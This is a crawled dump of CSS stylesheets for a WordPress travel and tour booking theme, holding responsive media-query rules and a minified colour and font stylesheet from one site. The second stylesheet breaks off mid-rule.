	.wrapper-footer ul {
		text-align: left;
	}

	.wrapper-footer ul li {
		margin-left:  0;
		margin-right: 10px;
	}

	.tb_single_tour .images_single_left, .woocommerce .images_single_left, .woocommerce-page .images_single_left {
		width: 55%;
	}

	.tb_single_tour .description_single, .woocommerce .description_single, .woocommerce-page .description_single {
		width: 45%;
	}

	.single-woo-tour .description_single .affix-sidebar {
		top:        0;
		margin-top: 30px;
	}

	.images_single_left .tour_after_title .meta_date, .images_single_left .tour_after_title .meta_values, .images_single_left .tour_after_title .single-adults-children {
		width:         50%;
		margin-bottom: 10px;
		text-align:    left;
	}

	.images_single_left .tour_after_title .tour-share {
		width:         100%;
		margin-bottom: 10px;
		text-align:    left;
	}

	.wrapper-blog-content .sticky {
		padding: 15px;
	}

	.wrapper-blog-content article .img_post {
		width: 220px;
	}

	.wrapper-blog-content article .content-thumbnail {
		width:        calc(100% - 220px);
		padding-left: 20px;
	}

	.slider-tour-booking {
		margin-top: -222px;
	}

	.banner-tour-booking {
		margin-top: 20px;
	}

	.list-posts {
		margin-right: 0;
		margin-left:  0;
	}

	.list-posts .post_list_content_unit {
		width: 50%;
		float: left;
	}

	.list-posts .post_list_content_unit.col-sm-3:nth-child(4n+1), .list-posts .post_list_content_unit.col-sm-4:nth-child(3n+1) {
		clear: none;
	}

	.list-posts .post_list_content_unit:nth-child(2n+1) {
		clear: both !important;
	}

	.comments-area .comment-respond .comment-form {
		padding: 20px;
	}

	.comments-area .comment-respond .comment-form .comment-form-author, .comments-area .comment-respond .comment-form .comment-form-email, .comments-area .comment-respond .comment-form .comment-form-url, .comments-area .comment-respond .comment-form .comment-form-phone {
		width:         100%;
		padding-left:  0;
		padding-right: 0;
	}

	.comments-area .comment-respond .comment-form .form-submit input#submit {
		margin-bottom: 10px;
	}

	.two-column-respon .wpb_column {
		width: 50%;
		float: left;
	}

	.two-column-respon .wpb_column:nth-child(2n+1) {
		clear: both;
	}

	.wrapper-tours-slider .tours-type-slider .owl-nav {
		display: none !important;
	}

	.wrapper-tours-slider .tours-type-slider .owl-nav .owl-prev, .wrapper-tours-slider .tours-type-slider .owl-nav .owl-next {
		display: none !important;
	}

	.wrapper-tours-slider .owl-controls {
		margin: 30px 0 0 0;
	}

	.wrapper-tours-slider .owl-dots {
		text-align: center;
	}

	.wrapper-tours-slider .owl-controls .owl-dot span {
		border-color: #bbbaba;
	}

	.woocommerce div.product .woocommerce-tabs .panel-group .panel-default {
		margin-bottom: 15px;
		border:        none;
		border-radius: 0;
		box-shadow:    0 0 0;
	}

	.woocommerce div.product .woocommerce-tabs .panel-group .panel-default .panel-heading {
		padding:       0;
		border:        none !important;
		border-radius: 0;
	}

	.woocommerce div.product .woocommerce-tabs .panel-group .panel-default .panel-heading .panel-title a {
		display: block;
		padding: 10px 15px;
	}

	.woocommerce div.product .woocommerce-tabs .panel-group .panel-collapse {
		border:     2px solid;
		border-top: none;
	}

	.content-area {
		padding-top:    40px;
		padding-bottom: 40px;
	}

	.sc-gallery .content_gallery .gallery_item-wrap {
		width: 50%;
		float: left;
	}

	.wrapper-content .top_site_main {
		padding-top: 65px;
	}

	.woocommerce .tb_single_tour .images_single_left, .woocommerce .tb_single_tour .description_single, .woocommerce-page .tb_single_tour .images_single_left, .woocommerce-page .tb_single_tour .description_single {
		width: 100%;
		float: none;
	}

	.woocommerce .images_single_left, .woocommerce .description_single, .woocommerce-page .images_single_left, .woocommerce-page .description_single {
		width: 100%;
		float: none;
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
		height:      43px;
		line-height: 43px;
		padding:     0 25px;
	}

	.wrapper-special-tours {
		margin: 0 -10px;
	}

	.wrapper-special-tours .inner-special-tours {
		width:   50%;
		float:   left;
		padding: 0 10px;
	}

	.wrapper-special-tours .inner-special-tours .item_price {
		right: 10px;
	}

	.border-below {
		padding: 10px 0 30px 0;
	}

	.shortcode_title .title_subtitle {
		font-size: 1em;
	}

	.tab-search-tour-hotel {
		margin-top: -82px;
	}

	.sc-search-tour-hotel .content-tab-search {
		background: #1f1e1e;
	}

	.sc-search-tour-hotel .hotel-booking-search form, .sc-search-tour-hotel .travel-booking-search form {
		padding: 0;
	}

	.single-woo-tour .description_single .affix-sidebar,
	.single-woo-tour .description_single .entry-content-tour p.price {
		position: static !important;
		width:    auto !important;
	}
}

@media (max-width: 668px) {
	.related.tours {
		display: none;
	}
}

@media (max-width: 600px) {
	.item-list-tour .content-list-tour .post_images {
		width: 100%;
		float: none;
	}

	.item-list-tour .content-list-tour .post_images a {
		display: block;
	}

	.item-list-tour .content-list-tour .wrapper_content {
		padding: 20px;
		width:   100%;
		float:   none;
	}

	.post-navigation .nav-links .nav-previous, .post-navigation .nav-links .nav-next {
		width:      100%;
		text-align: left;
		float:      left;
	}

	.comments-area .comment-respond .comment-form {
		padding: 0 15px;
	}

	.comments-area .comment-list-inner .comments-title {
		padding: 0 10px;
		margin:  0 10px;
	}

	.comments-area .comment-list {
		padding: 20px 0;
	}

	.comments-area .comment-list-inner li .content-comment {
		padding: 15px 0;
	}

	.comments-area .comment-list-inner li .wrapper_avatar {
		float:  none;
		margin: 0 auto;
	}

	.comments-area .comment-list-inner li .comment-right {
		width:      100%;
		float:      none;
		margin-top: 20px;
		padding:    0;
	}

	.comments-area .comment-list-inner li .children {
		margin-left: 0;
	}

	.comments-area .comment-list-inner li .comment-extra-info .text-left .date {
		padding-left: 10px;
	}

	.form-subscribe-form-wrap .epm-sign-up-form .mc4wp-email, .form-subscribe-form-wrap .epm-sign-up-form .email, .form-subscribe-form-wrap .mc4wp-form .mc4wp-email, .form-subscribe-form-wrap .mc4wp-form .email {
		width: auto;
	}

	.woocommerce-checkout .columns.col-md-5 {
		padding: 0;
	}

	.woocommerce-checkout .columns .order-wrapper {
		padding: 15px 15px 0 15px;
	}

	.woocommerce-checkout .columns .order-wrapper .form-row.place-order {
		padding-bottom: 5px !important;
		margin-bottom:  0;
	}

	.top_site_main .banner-wrapper-destination {
		padding-top:    60px;
		padding-bottom: 60px;
	}

	.top_site_main .banner-wrapper-destination .desc {
		margin: 0 auto 30px auto;
	}

	.shortcode_title.shortcode-title-style_3 {
		text-align: center;
	}

	.shortcode_title.shortcode-title-style_3 .title_primary, .shortcode_title.shortcode-title-style_3 .title_subtitle {
		float: none;
	}

	.banner-typed .phys-typingEffect {
		font-size: 3em;
	}
}

@media (max-width: 480px) {
	.tours-type-pain .item-tour {
		width: 100%;
		float: none;
	}

	.images_single_left .tour_after_title .meta_date, .images_single_left .tour_after_title .meta_values, .images_single_left .tour_after_title .single-adults-children, .images_single_left .tour_after_title .tour-share {
		width: 100%;
	}

	.images_single_left .tour_after_title .tour-share {
		width:      100%;
		text-align: left;
	}

	.form-subscribe-form-wrap .mc4wp-form .mc4wp-email, .form-subscribe-form-wrap .mc4wp-form .email, .form-subscribe-form-wrap .epm-sign-up-form .mc4wp-email, .form-subscribe-form-wrap .epm-sign-up-form .email {
		width: auto;
	}

	.form-subscribe {
		padding: 50px 15px;
	}

	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		width: 100%;
	}

	.wrapper-blog-content article .img_post {
		width:         100%;
		margin-bottom: 20px;
		margin-right:  0;
	}

	.wrapper-blog-content article .img_post img {
		width: 100%;
	}

	.wrapper-blog-content article .content-thumbnail {
		width:        100%;
		padding-left: 0;
	}

	.list-posts .post_list_content_unit {
		width: 100%;
		float: left;
	}

	.custom-instagram #sb_instagram .sbi_item {
		width: 50% !important;
	}

	.custom-instagram #sb_instagram .sbi_item .sbi_photo {
		height: 130px !important;
	}

	.counter-group {
		margin: 0 auto;
	}

	.counter-block {
		margin-right: 4px;
	}

	.counter-block .counter {
		width:  96px;
		height: 64px;
	}

	.counter-block .counter .number {
		font-size:   56px;
		line-height: 63px;
	}

	.counter-block .counter.with-hundreds {
		width: 144px;
	}

	.counter-block .counter-caption {
		font-size: 85%;
	}

	.sc-gallery .gallery-tabs-wrapper.filters li:first-child {
		border-left: none;
	}

	.sc-gallery .gallery-tabs-wrapper.filters li:last-child {
		border-right: none;
	}

	.sc-gallery .gallery-tabs-wrapper.filters li a {
		padding: 0 15px;
	}

	.top_site_main .banner-wrapper-destination {
		padding-top:    40px;
		padding-bottom: 40px;
	}

	.tours-type-pain .tours_type_item {
		width: 50%;
	}

	.tours-type-pain .tours_type_item.width2x3 {
		width: 100%;
	}

	.tours-type-pain .tours_type_item:nth-child(3) {
		clear: none;
	}

	.wrapper-blog-content article .entry-content {
		overflow: visible;
	}

	.border-below h2 {
		font-size: 2.6em;
	}

	.wrapper-special-tours {
		margin: 0;
	}

	.wrapper-special-tours .inner-special-tours {
		width:   100%;
		float:   none;
		padding: 0;
	}

	.wrapper-special-tours .inner-special-tours a > img {
		width: 100%;
	}

	.wrapper-special-tours .inner-special-tours .item_price {
		right: 0;
	}

	.hotel_info {
		margin: 0;
	}

	.hotel_info {
		*zoom: 1;
	}

	.hotel_info:before, .hotel_info:after {
		content: "";
		display: table;
	}

	.hotel_info:after {
		clear: both;
	}

	.hotel_info .column {
		width:   100%;
		float:   none;
		padding: 0;
	}

	.gallery .gallery-item {
		max-width: 50%;
	}
}

@media (max-width: 420px) {
	.form-subscribe-form-wrap .mc4wp-form, .form-subscribe-form-wrap .epm-sign-up-form {
		text-align: left;
		border:     none;
		width:      100%;
	}

	.form-subscribe-form-wrap .mc4wp-form .epm-form-field, .form-subscribe-form-wrap .epm-sign-up-form .epm-form-field {
		margin-bottom: 10px;
	}

	.form-subscribe-form-wrap .mc4wp-form .mc4wp-email, .form-subscribe-form-wrap .mc4wp-form .email, .form-subscribe-form-wrap .mc4wp-form .epm-form-field, .form-subscribe-form-wrap .mc4wp-form .epm-sign-up-button, .form-subscribe-form-wrap .epm-sign-up-form .mc4wp-email, .form-subscribe-form-wrap .epm-sign-up-form .email, .form-subscribe-form-wrap .epm-sign-up-form .epm-form-field, .form-subscribe-form-wrap .epm-sign-up-form .epm-sign-up-button {
		width: 100%;
	}

	.form-subscribe-form-wrap .mc4wp-form .epm-sign-up-button, .form-subscribe-form-wrap .epm-sign-up-form .epm-sign-up-button {
		margin: 0 !important;
	}

	.wrapper-tours-slider .item-tour {
		width: 100%;
	}

	.two-column-respon .wpb_column {
		width: 100%;
		float: none;
	}

	.site-header .navbar-nav .menu-right {
		display: none !important;
	}

	.tours-tabs_table {
		border-bottom: none;
	}

	.tours-tabs_table tr {
		display: block;
	}

	.tours-tabs_table td, .tours-tabs_table th {
		display: block;
		padding: 15px 0;
	}

	.tours-tabs_table table tr, .tours-tabs_table table td, .tours-tabs_table table th {
		padding: 0;
	}

	.fix-col-responsive.vc_row.vc_column-gap-15 > .vc_column_container {
		padding: 0;
	}

	.interary-item {
		min-height: 40px;
	}

	.interary-item .icon-left {
		width:       40px;
		height:      40px;
		line-height: 35px;
		font-size:   20px;
	}

	.interary-item .item_content {
		padding-left: 55px;
	}

	.tours_type_item, .tours-type-slider .tours_type_item {
		width: 100%;
	}
}

@media (max-height: 480px) {
	.slider-tour-booking {
		margin-top: -35px;
	}

	.home-content .slider-tour-booking {
		background: #434343 !important;
	}
}

@media (max-width: 380px) {
	.travel-booking-search .hb-form-table li {
		width: 100%;
	}

	.travel-booking-search .hb-form-table li.hb-submit button {
		width: 100%;
	}

	.travel-booking-search.travel-booking-style_2 form {
		padding-top: 0;
	}

	.travel-booking-search.travel-booking-style_2 .hb-form-table li {
		width: 100%;
	}

	.travel-booking-search.travel-booking-style_2 .hb-form-table li.hb-submit button {
		width: 100%;
	}

	.item-list-tour .content-list-tour .wrapper_content:before {
		display: none;
	}

	.item-list-tour .content-list-tour .wrapper_content .content-left, .item-list-tour .content-list-tour .wrapper_content .content-right {
		width:   100%;
		padding: 0;
	}

	.item-list-tour .content-list-tour .wrapper_content .content-left .item_rating .star-rating, .item-list-tour .content-list-tour .wrapper_content .content-right .item_rating .star-rating {
		margin-left: 0 !important;
	}

	.item-list-tour .content-list-tour .wrapper_content .content-right {
		text-align:  left;
		padding-top: 20px;
	}

	.discounts-tour .discounts-title {
		font-size:   20px;
		line-height: 30px;
	}

	.discounts-tour .discounts-title span {
		font-size: 22px;
	}

	.counter-group {
		max-width: 214px;
	}

	.counter-block {
		float:         none;
		display:       inline-block;
		margin-bottom: 15px;
	}

	.counter-block .counter {
		width: 100px;
	}

	.sc-gallery .content_gallery .gallery_item-wrap {
		width: 100%;
	}

	.tours-type-pain .tours_type_item {
		width: 100%;
	}

	.tours-type-pain .tours_type_item .item__title {
		font-size: 2.6em;
	}

	.tours-type-pain .tours_type_item .count-attr {
		font-size: 1.2em;
	}

	.list-posts.list-post-style_2 .post_list_content_unit .post_list_item_excerpt {
		display: none;
	}

	.list-posts.list-post-style_2 .post_list_content_unit .wrapper-meta > div {
		display:       block;
		margin-bottom: 8px;
	}
}

@media (max-width: 320px) {
	.comments-area .comment-respond .comment-reply-title {
		padding: 0 20px;
	}

	.comments-area .comment-list-inner .comments-title {
		font-size: 20px;
	}

	.comments-area .comment-list-inner li .comment-extra-info .text-right a {
		background: transparent;
		padding:    0;
	}

	.comments-area .comment-list-inner li .comment-extra-info .text-right a:hover {
		background: transparent !important;
		color:      inherit !important;
	}

	.border-below h2 {
		font-size: 2.2em;
	}

	.banner-typed .phys-typingEffect {
		font-size: 2em;
	}

	.banner-typed .desc {
		font-size: 1em;
	}

	.content_tour_style_2 .item_border .item_content .wrapper_content {
		padding: 15px;
	}

	.content_tour_style_2 .item_border .read_more {
		margin: 0 15px;
	}

	.content_tour_style_2 .item_border .read_more .post_date {
		letter-spacing: -1px;
	}
}



--- FILE ---
content_type: text/css
request_url: https://flashtrvl.com/wp-content/uploads/physcode/physcode_travelwp.css?ver=1607102334
body_size: 18660
content:
.wrapper-content,.single-woo-tour .description_single .affix-sidebar{ background-color: #ffffff}
				.post_list_content_unit .post-list-content .post_list_meta_unit .sticky_post:after{border-color: transparent transparent #ffffff transparent;}
			body{font-family:Roboto, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;line-height:24px;color:#555;}a{color:#555;}a:hover{color:#ffb300;}h1,h2,h3,h4,h5,h5,h6,.header_main_menu_wrapper .header-menu li{font-family:Roboto, Helvetica, Arial, sans-serif;font-weight:700;color:#333;}h1 a,h2 a,h3 a,h4 a,h5 a,h5 a,h6 a{font-family:Roboto, Helvetica, Arial, sans-serif;color:#333;}h1{font-size:28px;font-weight:normal;}h2{font-size:24px;font-weight:normal;}h3,.wrapper-blog-content .entry-content .entry-title,.tours_type_item .item__title{font-size:22px;font-weight:normal;}h4{font-size:20px;font-weight:normal;}h5,.top_site_main .banner-wrapper-destination .desc{font-size:18px;font-weight:normal;}h6{font-size:16px;font-weight:normal;}.top_site_main .banner-wrapper-destination .heading_primary{font-size:38px;}.custom-content .btn-default:hover{color:#ffb300;border-color:#ffb300;}.wrapper-footer{background:#414b4f;color:#ccc;}.wrapper-footer a{color:#fff;}.wrapper-footer a:hover{color:#ffb300;}.wrapper-footer .contact-info a{color:#ccc;}.wrapper-footer .contact-info a:hover{color:#ffb300;}.wrapper-footer .main-top-footer{font-size:13px;border-bottom:1px solid #5b6366;}.wrapper-footer .main-top-footer .widget-title{color:#fff;font-size:18px;}.widget-area aside .widget-title:before{background:#ffb300;}.list-arrow li{margin-bottom:0;}.list-arrow li a{border-bottom:1px solid #5b6366;}.list-arrow li a:after{color:#ffb300;}.subscribe_shadow{background:rgba(0, 0, 0, 0.5);}.images_single_left .tour_after_title .meta_values:before,.images_single_left .tour_after_title .meta_date:before,.images_single_left .tour_after_title .meta_total_room:before{color:#ffb300;}.interary-item .icon-left{border:2px dashed #26bdf7;color:#fff;background:#26bdf7;}.interary-item:hover .icon-left{background:transparent;color:#26bdf7;}.interary-item .item_content h2,.interary-item .item_content h3{font-size:22px;}.single-woo-tour .description_single .entry-content-tour p.price{background-color:#ffb300;}.single-woo-tour .description_single #tourBookingForm input[type="text"]:focus,.single-woo-tour .description_single #hotel-booking-form input[type="text"]:focus{border-color:#ffb300;}.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li a{color:#555;}.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li a:hover,.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li a.active{color:#ffb300;}.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li a.active:after{background:#ffb300;}.navigation-menu{background:#fff;}.search-toggler-unit .search-toggler{border:3px solid #ffb300;color:#ffb300;}.search-toggler-unit .search-toggler:before{background-color:#ffb300;}.header_top_bar{background-color:#414b4f;color:#ccc;}.header_top_bar a{color:#ccc;}.header_top_bar a:hover{color:#fff;}.header_top_bar .language-switcher-unit .stm_current_language.dropdown_toggle .fa-flag{color:#fff;}.header_top_bar .qtranxs_widget select{color:#ccc;}.header_top_bar .qtranxs_widget select:hover{color:#fff;}.transparent_home_page .affix-top .navbar-nav > li > a{color:#fff;}.transparent_home_page .sticky_header.affix .navigation-menu{background:#fff;}.transparent_home_page .sticky_custom_menu.affix .navigation-menu{background:!default;}.sticky_custom_menu.affix .header_main_menu_wrapper .navbar-nav > li > a{color:!default;}.sticky_custom_menu.affix .navigation-menu{background:!default;}.post_images span.price{background:#ffb300;}.post_images .onsale{background:#26bdf7;}.post_title h4 a:hover{color:#26bdf7;}.read_more_button,.read_more .product_type_tour_phys,.read_more .product_type_hotel_phys,.woocommerce ul.products li.product .read_more .add_to_cart_button,.woocommerce ul.products li.product .read_more .product_type_tour_phys{background:#26bdf7;}.read_more_button:hover,.read_more .product_type_tour_phys:hover,.read_more .product_type_hotel_phys:hover,.woocommerce ul.products li.product .read_more .add_to_cart_button:hover,.woocommerce ul.products li.product .read_more .product_type_tour_phys:hover{background:#ffb300;}.item_rating i{color:#ffb300;}.site-content .entry-content{background:#26bdf7;}.tours-tabs .nav-tours-tabs{border-bottom:3px solid #26bdf7;}.tours-tabs .nav-tours-tabs li.active a{background:#26bdf7;color:#fff;}.tours-tabs .nav-tours-tabs{border-bottom:3px solid #26bdf7;}.tours-tabs .nav-tours-tabs li.active a{background:#26bdf7;}.tours-tabs .tab-content{border:3px solid #26bdf7;}.navigation ul li .page-numbers{color:#555;}.navigation ul li .page-numbers:hover,.navigation ul li .page-numbers.current{border-color:#26bdf7;color:#26bdf7;}.widget-icon-box .boxes-icon{box-shadow:0 0 0 3px #26bdf7;}.widget-icon-box .boxes-icon:after{background:#26bdf7;}.tour-reviews-item .reviews-item-content .reviews-item-title a:hover{color:#26bdf7;}.post_list_content_unit .post-list-content .post_list_meta_unit .sticky_post{background-color:#ffb300;}.post_list_content_unit .post-list-content .post_list_meta_unit .border-meta-unit{border:2px solid #ffb300;}.post_list_content_unit .post-list-content .post_list_meta_unit .border-meta-unit .post_list_comment_num{border-top:2px solid #ffb300;}.post_list_content_unit .post-list-content .post_list_inner_content_unit .post_list_title a:hover{color:#26bdf7;}.post_list_content_unit .post-list-content .post_list_inner_content_unit .wrapper-meta .date-time:before,.post_list_content_unit .post-list-content .post_list_inner_content_unit .wrapper-meta .post_list_cats:before{color:#ffb300;}.post_list_content_unit .post-list-content .post_list_inner_content_unit .post_list_cats a:hover{color:#ffb300;}.travel-booking-search form button{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}#tourBookingForm input[type="submit"],#hotel-booking-form input[type="submit"]{background:#26bdf7;box-shadow:0 2px 0 0 rgba(38, 189, 247, 0.6);}#tourBookingForm input[type="submit"]:hover,#hotel-booking-form input[type="submit"]:hover{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}#payment input[type="submit"]:hover{background:#ffb300;color:#fff;}.error{border-color:#26bdf7;}.error.placeholder{color:#26bdf7;}.error:-moz-placeholder{color:#26bdf7;}.error::-webkit-input-placeholder{color:#26bdf7;}.error:-ms-input-placeholder{color:#26bdf7;}.woocommerce ul.products li.product .item-product .wrapper_content .button,.woocommerce-page ul.products li.product .item-product .wrapper_content .button,.woocommerce ul.products li.product .item-product .wrapper_content button,.woocommerce-page ul.products li.product .item-product .wrapper_content button{background:#26bdf7;box-shadow:0 2px 0 0 rgba(38, 189, 247, 0.6);}.woocommerce ul.products li.product .item-product .wrapper_content .button:hover,.woocommerce-page ul.products li.product .item-product .wrapper_content .button:hover,.woocommerce ul.products li.product .item-product .wrapper_content button:hover,.woocommerce-page ul.products li.product .item-product .wrapper_content button:hover{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.woocommerce ul.products .wc-backward,.woocommerce-page ul.products .wc-backward{background:#26bdf7;box-shadow:0 2px 0 0 rgba(38, 189, 247, 0.6);}.woocommerce ul.products .wc-backward:hover,.woocommerce-page ul.products .wc-backward:hover{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.woocommerce span.onsale,.woocommerce-page span.onsale{background:#26bdf7;}.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs{border-bottom:2px solid #ffb300;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a{background:#ffb300;}.woocommerce div.product .woocommerce-tabs .entry-content,.woocommerce-page div.product .woocommerce-tabs .entry-content{border:2px solid #ffb300;}.woocommerce div.product p.stock,.woocommerce-page div.product p.stock{color:#26bdf7;}.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce div.product form.cart button,.woocommerce-page div.product form.cart button{background:#26bdf7;box-shadow:0 2px 0 0 rgba(38, 189, 247, 0.6);}.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce div.product form.cart button:hover,.woocommerce-page div.product form.cart button:hover{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.woocommerce #review_form #respond .form-submit input,.woocommerce-page #review_form #respond .form-submit input{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.woocommerce #review_form #respond .form-submit input:hover,.woocommerce-page #review_form #respond .form-submit input:hover{color:#fff;}.woocommerce .return-to-shop .button:hover,.woocommerce-page .return-to-shop .button:hover,.woocommerce .actions .button:hover,.woocommerce-page .actions .button:hover,.woocommerce .calculated_shipping .button:hover,.woocommerce-page .calculated_shipping .button:hover,.woocommerce .wc-proceed-to-checkout .button:hover,.woocommerce-page .wc-proceed-to-checkout .button:hover,.woocommerce .return-to-shop .button.alt:hover,.woocommerce-page .return-to-shop .button.alt:hover,.woocommerce .actions .button.alt:hover,.woocommerce-page .actions .button.alt:hover,.woocommerce .calculated_shipping .button.alt:hover,.woocommerce-page .calculated_shipping .button.alt:hover,.woocommerce .wc-proceed-to-checkout .button.alt:hover,.woocommerce-page .wc-proceed-to-checkout .button.alt:hover{background:#ffb300;color:#fff;}.woocommerce .related.tours h2:before,.woocommerce-page .related.tours h2:before{background:#ffb300;}.woocommerce-checkout .woocommerce-info-login-form .woocommerce-info a,.woocommerce-checkout .woocommerce-info-coupon-message .woocommerce-info a{color:#ffb300;}.woocommerce-checkout .woocommerce-info-login-form .checkout_coupon .button:hover,.woocommerce-checkout .woocommerce-info-coupon-message .checkout_coupon .button:hover{background:#ffb300;color:#fff;}.woocommerce-ResetPassword .form-row input.button:hover{background:#ffb300;color:#fff;}.related.products h2:before,.up-sells h2:before{background:#ffb300;}.post_date:before,.total_room:before{color:#ffb300;}.item-list-tour .content-list-tour .wrapper_content .content-left .post_date:before{color:#ffb300;}.item-list-tour .content-list-tour .wrapper_content .content-right .price{color:#555;font-size:22px;}.item-list-tour .content-list-tour .wrapper_content .content-right .add_to_cart_button,.item-list-tour .content-list-tour .wrapper_content .content-right .product_type_tour_phys,.item-list-tour .content-list-tour .wrapper_content .content-right .product_type_hotel_phys{background:#ffb300;}.item-list-tour .content-list-tour .wrapper_content .content-right .add_to_cart_button:hover,.item-list-tour .content-list-tour .wrapper_content .content-right .product_type_tour_phys:hover,.item-list-tour .content-list-tour .wrapper_content .content-right .product_type_hotel_phys:hover{background:#26bdf7;}.content_tour_style_2 .item_border .post_images span.onsale:after{border-top:7px solid #26bdf7;}.content_tour_style_2 .item_border .post_title .price .woocommerce-Price-amount{color:#ffb300;}.tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs{border-bottom:3px solid #26bdf7;}.tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li a.active{background:#26bdf7;}.tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content{border:3px solid #26bdf7;}.form-subscribe-form-wrap .mc4wp-form .mc4wp-submit-button,.form-subscribe-form-wrap .epm-sign-up-form .epm-sign-up-button{background:#ffb300;}.search-overlay .search-form .search-submit{background:#ffb300;}.section-yellow{background:#ffb300;}.owl-theme .owl-controls .owl-dot.active span,.owl-theme .owl-controls.clickable .owl-dot:hover span{background:#ffb300;border-color:#ffb300;}.icon-btn{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.btn-primary{background:#ffb300;}.btn-primary:hover{color:#fff;background:#ffb300;}.btn-second{background:#26bdf7;background:#26bdf7;}.btn-second:hover{color:#fff;background:#26bdf7;}.wpcf7-form .wpcf7-submit{font-family:Roboto, Helvetica, Arial, sans-serif;background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.banner-typed .phys-typingEffect .phys-typingTextEffect,.banner-typed .typed-cursor{color:#ffb300;}#respond input#submit{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.counter-block .counter .number{background-color:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.stats_counter .stats_counter_number{color:#ffb300;}.travel-booking-search form button,.form-subscribe-form-wrap .mc4wp-form .mc4wp-submit-button,.stats_counter .stats_counter_number,.stats_counter .stats_counter_title,.counter-block .counter,.header_main_menu_wrapper .header-menu li,.form-subscribe-form-wrap .epm-sign-up-form .epm-sign-up-button,.btn-primary{font-family:Roboto, Helvetica, Arial, sans-serif;font-weight:700;}.tours_type_item .item__title,.counter-block .counter-caption,.tour-reviews-item .reviews-item-info .reviews-item-info-name,.icon-btn,.wpcf7-form .wpcf7-submit,#respond input#submit{font-family:Roboto, Helvetica, Arial, sans-serif;}.shortcode_title.shortcode-title-style_1 .line_after_title{color:#ffb300;}.shortcode_title .title_subtitle a{color:#ffb300;}.discounts-tour .discounts-title span{background-color:#ffb300;}.comments-area .comment-list-inner li .comment-extra-info a:hover,.comments-area .comment-list-inner li .comment-extra-info .comment-reply-link:hover{color:#ffb300;}.widget_login_form .form_popup{font-size:14px;}.widget_login_form .form_popup .inner-form p input[type="submit"]:hover{background:#ffb300;}.widget_login_form .form_popup .inner-form .lost-pass:hover{color:#ffb300;}.widget_login_form .form_popup .status{color:#ffb300;}.widget_login_form .form_popup input.error{border:1px solid #ffb300 !important;}.woocommerce .login input[type="submit"]:hover,.woocommerce-page .login input[type="submit"]:hover,.woocommerce .register input[type="submit"]:hover,.woocommerce-page .register input[type="submit"]:hover,.woocommerce .edit-account input[type="submit"]:hover,.woocommerce-page .edit-account input[type="submit"]:hover{background:#ffb300;}.woocommerce .woocommerce-info .button:hover,.woocommerce-page .woocommerce-info .button:hover{background:#ffb300;}.widget-area .search_tour{background:#ffb300;}.widget-area .search_tour button{background:#26bdf7;}.widget-area .search_tour button:hover{background:rgba(38, 189, 247, 0.8);}.post-password-form input[type="Submit"]:hover{background:#ffb300;}.wrapper-special-tours .inner-special-tours .item_price .price{background:#26bdf7;}#preload .preload-inner:before{border-right-color:#ffb300;border-left-color:#ffb300;}#preload .preload-inner:after{border-top-color:#ffb300;border-bottom-color:#ffb300;}.sc-gallery .gallery_item-wrap .gallery-item{background:rgba(255, 179, 0, 0.9);}.sc-gallery .gallery-tabs-wrapper.filters li a.active{color:#ffb300;}@media (min-width:993px){.site-header .navbar-nav > li > ul.sub-menu{background-color:#fff;}.site-header .navbar-nav > li > ul.sub-menu > li a{color:#333;}.site-header .navbar-nav > li > ul.sub-menu > li a:hover{color:#ffb300;}.navbar-nav > li:after{border-color:transparent transparent #ffb300 transparent;}.navbar-nav > li:before{background:#ffb300;}.navbar-nav > li > a{font-size:14px;color:#333;font-weight:600;}.navbar-nav > li.current-menu-item:after,.navbar-nav > li.current_page_parent:after,.navbar-nav > li.current-menu-ancestor:after{border-color:transparent transparent #ffb300 transparent;}.navbar-nav > li.current-menu-item:before,.navbar-nav > li.current_page_parent:before,.navbar-nav > li.current-menu-ancestor:before{background:#ffb300;}.navbar-nav > li.current-menu-item > a,.navbar-nav > li.current_page_parent > a,.navbar-nav > li.current-menu-ancestor > a{color:#ffb300;}.navbar-nav > li > ul.sub-menu{background-color:#fff;border-top:3px solid #ffb300;}.navbar-nav > li > ul.sub-menu > li a{color:#333;}.navbar-nav > li > ul.sub-menu > li a:hover{color:#ffb300;}}@media (min-width:768px){.menu-right li a,.menu-right li span,.menu-right li div{color:#333;font-size:14px;font-weight:600;}.menu-right li a:hover{color:#ffb300;}.width-logo{width:350px;}.width-navigation{width:calc(100% - 355px);width:-webkit-calc(100% - 355px);width:-moz-calc(100% - 355px);}}@media (max-width:993px){.width-logo{width:140px;}#mobile-demo li a,.icon-toggle{color:#fff;}#mobile-demo li.current-menu-item > a,#mobile-demo li.current-menu-item > span{color:#ffb300;}.menu-mobile-effect span{background-color:#333;}.sticky_custom_menu.affix .menu-mobile-effect span{background-color:!default;}#mobile-demo{background:#232323;}#mobile-demo .navbar-nav > li > a,#mobile-demo .navbar-nav > li > span{color:#fff;}#mobile-demo .navbar-nav > li > a:hover{color:!default;}#mobile-demo .navbar-nav > li.current-menu-item > a,#mobile-demo .navbar-nav > li.current_page_parent > a{color:!default;}#mobile-demo 